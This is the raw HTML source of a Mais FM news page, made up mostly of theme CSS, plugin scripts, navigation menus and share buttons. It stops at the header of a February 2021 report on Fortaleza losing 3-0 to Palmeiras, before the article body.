.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #ffffff;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #ffffff transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #0be6af;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #dd0000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #dd0000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #dd0000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #0be6af;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #0be6af;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
/*# sourceURL=mvp-custom-style-inline-css */
</style>
<link rel='stylesheet' id='mvp-reset-css' href='https://maisfm.com/wp-content/themes/zox-news/css/reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://maisfm.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='https://maisfm.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://maisfm.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.1.2' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='__dyntype__-css' href='https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.css?ver=14.2.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vlibras.gov.br/app/vlibras-plugin.js?ver=1.0" id="vlibrasjs-js"></script>
<script type="text/javascript" id="vlibrasjs-js-after">
/* <![CDATA[ */
try{vlibrasjs.load({ async: true });}catch(e){}
//# sourceURL=vlibrasjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.1.2" id="__dispload__-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://maisfm.com/wp-admin/admin-ajax.php","security":"fe789f6a0d","gallery_scrolloffset":"20","eppathtoscripts":"https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/","eppath":"https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","not_live_showtime":"180","vi_active":"","vi_js_posttypes":[]};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.1.2" id="__ytprefs__-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.js?ver=14.2.1.2" id="__dynload__-js"></script>
<link rel="https://api.w.org/" href="https://maisfm.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://maisfm.com/wp-json/wp/v2/posts/101745" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maisfm.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Seriously Simple Podcasting 3.14.0" />
<link rel='shortlink' href='https://maisfm.com/?p=101745' />

<link rel="alternate" type="application/rss+xml" title="Feed RSS do Podcast" href="https://maisfm.com/feed/podcast" />

<link rel="icon" href="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-32x32.png" sizes="32x32" />
<link rel="icon" href="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-180x180.png" />
<meta name="msapplication-TileImage" content="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-270x270.png" />
				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>
<body class="wp-singular post-template-default single single-post postid-101745 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-zox-news">
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://maisfm.com/"><img src="https://maisfm.com/wp-content/uploads/2023/05/logo_mob.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-principal-container"><ul id="menu-principal" class="menu"><li id="menu-item-121056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-121056"><a href="https://maisfm.com/noticias/noticias/">Noticias</a>
<ul class="sub-menu">
	<li id="menu-item-152640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152640"><a href="https://maisfm.com/noticias/noticias/regional/">Regional</a></li>
	<li id="menu-item-121057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121057"><a href="https://maisfm.com/noticias/noticias/ceara/">Ceará</a></li>
	<li id="menu-item-121061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121061"><a href="https://maisfm.com/noticias/noticias/brasil/">Brasil</a></li>
	<li id="menu-item-121063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121063"><a href="https://maisfm.com/noticias/noticias/mundo/">Mundo</a></li>
</ul>
</li>
<li id="menu-item-121059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121059"><a href="https://maisfm.com/noticias/noticias/policial/">Policial</a></li>
<li id="menu-item-152641" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-152641"><a href="https://maisfm.com/noticias/esportes/futebol/">Futebol</a></li>
<li id="menu-item-147795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147795"><a href="https://maisfm.com/noticias/noticias/politica/">Política</a></li>
<li id="menu-item-111700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111700"><a href="https://maisfm.com/noticias/noticias/iguatu/">Iguatu</a></li>
<li id="menu-item-21423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21423"><a href="https://maisfm.com/noticias/colunas/">Colunas</a></li>
<li id="menu-item-166880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166880"><a href="https://www.maisfm.com/podcast/">PodMais</a></li>
<li id="menu-item-147876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147876"><a href="https://maisfm.com/tv-maisfm-2/">TV MAIS</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="https://www.facebook.com/maisfmtvmais" target="_blank" class="fab fa-facebook-f"></a></li>
										<li><a href="https://twitter.com/maisfmtvmais" target="_blank" class="fab fa-twitter"></a></li>
													<li><a href="https://www.instagram.com/maisfmtvmais/" target="_blank" class="fab fa-instagram"></a></li>
													<li><a href="https://www.youtube.com/@maisfmtvmais" target="_blank" class="fab fa-youtube"></a></li>
											</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://maisfm.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
											<div id="mvp-leader-wrap">
					<a href="https://dinheironamao.trabalho.ce.gov.br"><img src="https://maisfm.com/wp-content/uploads/2026/01/Banners-Dinheiro-na-Mao.png" alt="DINHEIRO
NA MÃO" width="728" height="90" border="0"></a>				</div><!--mvp-leader-wrap-->
										<div id="mvp-site-main" class="left relative">
			<header id="mvp-main-head-wrap" class="left relative">
									<nav id="mvp-main-nav-wrap" class="left relative">
						<div id="mvp-main-nav-top" class="left relative">
							<div class="mvp-main-box">
								<div id="mvp-nav-top-wrap" class="left relative">
									<div class="mvp-nav-top-right-out left relative">
										<div class="mvp-nav-top-right-in">
											<div class="mvp-nav-top-cont left relative">
												<div class="mvp-nav-top-left-out relative">
													<div class="mvp-nav-top-left">
														<div class="mvp-nav-soc-wrap">
																															<a href="https://www.facebook.com/maisfmtvmais" target="_blank"><span class="mvp-nav-soc-but fab fa-facebook-f"></span></a>
																																														<a href="https://twitter.com/maisfmtvmais" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
																																														<a href="https://www.instagram.com/maisfmtvmais/" target="_blank"><span class="mvp-nav-soc-but fab fa-instagram"></span></a>
																																														<a href="https://www.youtube.com/@maisfmtvmais" target="_blank"><span class="mvp-nav-soc-but fab fa-youtube"></span></a>
																													</div><!--mvp-nav-soc-wrap-->
														<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
															<span></span>
															<span></span>
															<span></span>
															<span></span>
														</div><!--mvp-fly-but-wrap-->
													</div><!--mvp-nav-top-left-->
													<div class="mvp-nav-top-left-in">
														<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																															<a class="mvp-nav-logo-reg" itemprop="url" href="https://maisfm.com/"><img itemprop="logo" src="https://maisfm.com/wp-content/uploads/2023/05/logo-1.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
																																														<a class="mvp-nav-logo-small" href="https://maisfm.com/"><img src="https://maisfm.com/wp-content/uploads/2023/05/logo_mob.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
																																														<h2 class="mvp-logo-title">Mais FM  &#8211;</h2>
																																														<div class="mvp-drop-nav-title left">
																	<h4>Fortaleza é derrotado pelo Palmeiras em 3 a 0 fora de casa</h4>
																</div><!--mvp-drop-nav-title-->
																													</div><!--mvp-nav-top-mid-->
													</div><!--mvp-nav-top-left-in-->
												</div><!--mvp-nav-top-left-out-->
											</div><!--mvp-nav-top-cont-->
										</div><!--mvp-nav-top-right-in-->
										<div class="mvp-nav-top-right">
																						<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
										</div><!--mvp-nav-top-right-->
									</div><!--mvp-nav-top-right-out-->
								</div><!--mvp-nav-top-wrap-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-top-->
						<div id="mvp-main-nav-bot" class="left relative">
							<div id="mvp-main-nav-bot-cont" class="left">
								<div class="mvp-main-box">
									<div id="mvp-nav-bot-wrap" class="left">
										<div class="mvp-nav-bot-right-out left">
											<div class="mvp-nav-bot-right-in">
												<div class="mvp-nav-bot-cont left">
													<div class="mvp-nav-bot-left-out">
														<div class="mvp-nav-bot-left left relative">
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->
														</div><!--mvp-nav-bot-left-->
														<div class="mvp-nav-bot-left-in">
															<div class="mvp-nav-menu left">
																<div class="menu-principal-container"><ul id="menu-principal-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-121056"><a href="https://maisfm.com/noticias/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152640"><a href="https://maisfm.com/noticias/noticias/regional/">Regional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121057"><a href="https://maisfm.com/noticias/noticias/ceara/">Ceará</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121061"><a href="https://maisfm.com/noticias/noticias/brasil/">Brasil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121063"><a href="https://maisfm.com/noticias/noticias/mundo/">Mundo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121059"><a href="https://maisfm.com/noticias/noticias/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-152641"><a href="https://maisfm.com/noticias/esportes/futebol/">Futebol</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147795"><a href="https://maisfm.com/noticias/noticias/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111700"><a href="https://maisfm.com/noticias/noticias/iguatu/">Iguatu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21423"><a href="https://maisfm.com/noticias/colunas/">Colunas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166880"><a href="https://www.maisfm.com/podcast/">PodMais</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147876"><a href="https://maisfm.com/tv-maisfm-2/">TV MAIS</a></li>
</ul></div>															</div><!--mvp-nav-menu-->
														</div><!--mvp-nav-bot-left-in-->
													</div><!--mvp-nav-bot-left-out-->
												</div><!--mvp-nav-bot-cont-->
											</div><!--mvp-nav-bot-right-in-->
											<div class="mvp-nav-bot-right left relative">
												<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
											</div><!--mvp-nav-bot-right-->
										</div><!--mvp-nav-bot-right-out-->
									</div><!--mvp-nav-bot-wrap-->
								</div><!--mvp-main-nav-bot-cont-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-bot-->
					</nav><!--mvp-main-nav-wrap-->
							</header><!--mvp-main-head-wrap-->
			<div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://maisfm.com/fortaleza-e-derrotado-pelo-palmeiras-em-3-a-0-fora-de-casa/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://maisfm.com/noticias/esportes/futebol/"><span class="mvp-post-cat left">Futebol</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">Fortaleza é derrotado pelo Palmeiras em 3 a 0 fora de casa</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='https://secure.gravatar.com/avatar/d7c2aad04aac2213dd04b439d95f9e34a41f08fe8ec1d801274f6e60bfb0642f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d7c2aad04aac2213dd04b439d95f9e34a41f08fe8ec1d801274f6e60bfb0642f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Publicado</p> <span class="mvp-post-date">5 anos atrás</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2021-02-15">15 de fevereiro de 2021</time></span>
										<meta itemprop="dateModified" content="2021-02-15 9:32 am"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://maisfm.com/author/daniela-lima/" title="Posts de Daniela Lima" rel="author">Daniela Lima</a></span> 									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="900" height="600" src="https://maisfm.com/wp-content/uploads/2021/02/fortaleza.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://maisfm.com/wp-content/uploads/2021/02/fortaleza.jpg 900w, https://maisfm.com/wp-content/uploads/2021/02/fortaleza-300x200.jpg 300w, https://maisfm.com/wp-content/uploads/2021/02/fortaleza-768x512.jpg 768w, https://maisfm.com/wp-content/uploads/2021/02/fortaleza-696x464.jpg 696w, https://maisfm.com/wp-content/uploads/2021/02/fortaleza-630x420.jpg 630w" sizes="(max-width: 900px) 100vw, 900px" />																								<meta itemprop="url" content="https://maisfm.com/wp-content/uploads/2021/02/fortaleza.jpg">
												<meta itemprop="width" content="900">
												<meta itemprop="height" content="600">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																		<div class="mvp-post-soc-wrap left relative">
		<ul class="mvp-post-soc-list left relative">
			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://maisfm.com/fortaleza-e-derrotado-pelo-palmeiras-em-3-a-0-fora-de-casa/&amp;t=Fortaleza é derrotado pelo Palmeiras em 3 a 0 fora de casa', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
			<li class="mvp-post-soc-fb">
				<i class="fab fa-facebook-f" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://twitter.com/intent/tweet?text=Fortaleza é derrotado pelo Palmeiras em 3 a 0 fora de casa -&amp;url=https://maisfm.com/fortaleza-e-derrotado-pelo-palmeiras-em-3-a-0-fora-de-casa/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
			<li class="mvp-post-soc-twit">
				<i class="fab fa-twitter" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://maisfm.com/fortaleza-e-derrotado-pelo-palmeiras-em-3-a-0-fora-de-casa/&amp;media=https://maisfm.com/wp-content/uploads/2021/02/fortaleza.jpg&amp;description=Fortaleza é derrotado pelo Palmeiras em 3 a 0 fora de casa', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
			<li class="mvp-post-soc-pin">
				<i class="fab fa-pinterest-p" aria-hidden="true"></i>
			</li>
			</a>
			<a href="/cdn-cgi/l/email-protection#[base64]">
			<li class="mvp-post-soc-email">
				<i class="fa fa-envelope" aria-hidden="true"></i>
			</li>
			</a>
												</ul>
	</div><!--mvp-post-soc-wrap-->
	<div id="mvp-soc-mob-wrap">
		<div class="mvp-soc-mob-out left relative">
			<div class="mvp-soc-mob-in">
				<div class="mvp-soc-mob-left left relative">
					<ul class="mvp-soc-mob-list left relative">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://maisfm.com/fortaleza-e-derrotado-pelo-palmeiras-em-3-a-0-fora-de-casa/&amp;t=Fortaleza é derrotado pelo Palmeiras em 3 a 0 fora de casa', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-soc-mob-fb">
							<i class="fab fa-facebook-f" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=Fortaleza é derrotado pelo Palmeiras em 3 a 0 fora de casa -&amp;url=https://maisfm.com/fortaleza-e-derrotado-pelo-palmeiras-em-3-a-0-fora-de-casa/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-soc-mob-twit">
							<i class="fab fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://maisfm.com/fortaleza-e-derrotado-pelo-palmeiras-em-3-a-0-fora-de-casa/&amp;media=https://maisfm.com/wp-content/uploads/2021/02/fortaleza.jpg&amp;description=Fortaleza é derrotado pelo Palmeiras em 3 a 0 fora de casa', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-soc-mob-pin">
							<i class="fab fa-pinterest-p" aria-hidden="true"></i>
						</li>
						</a>
						<a href="whatsapp://send?text=Fortaleza é derrotado pelo Palmeiras em 3 a 0 fora de casa https://maisfm.com/fortaleza-e-derrotado-pelo-palmeiras-em-3-a-0-fora-de-casa/"><div class="whatsapp-share"><span class="whatsapp-but1">
						<li class="mvp-soc-mob-what">
							<i class="fab fa-whatsapp" aria-hidden="true"></i>
						</li>
						</a>
						<a href="/cdn-cgi/l/email-protection#[base64]">
						<li class="mvp-soc-mob-email">
							<i class="fa fa-envelope" aria-hidden="true"></i>
						</li>
						</a>
											</ul>
				</div><!--mvp-soc-mob-left-->
			</div><!--mvp-soc-mob-in-->
			<div class="mvp-soc-mob-right left relative">
				<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
			</div><!--mvp-soc-mob-right-->
		</div><!--mvp-soc-mob-out-->
	</div><!--mvp-soc-mob-wrap-->
																															<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
